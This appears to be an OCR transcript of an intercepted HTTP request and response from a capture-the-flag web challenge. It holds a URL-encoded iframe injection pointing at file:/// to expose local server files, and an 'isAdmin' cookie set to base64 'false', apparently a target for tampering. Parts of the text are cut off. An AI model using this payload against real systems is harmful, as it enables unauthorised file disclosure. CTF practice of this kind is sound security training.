 Request
Pretty Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host: chall.ctf-ehcon.ml:32104
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
on/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=cco03b2f6dhn1np45df7kfvqo0; isAdmin=ZmFsc2U%3D
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 109
13
14 content=
Test1%3ciframe%20src%3dfile%3a%2f%2f%2f%20width%3d%22500%22%20height%3d%22500%22%3e%3c%2fiframe%3e%2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Nov 2021 02:03:07 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8